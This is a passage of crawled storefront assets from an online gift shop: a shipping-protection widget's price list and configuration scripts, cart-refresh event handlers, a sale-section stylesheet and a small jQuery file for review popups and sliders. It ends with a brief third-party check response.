41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 630
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -145
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=160746
body_size: 58
content:
lk2('0%3b160727')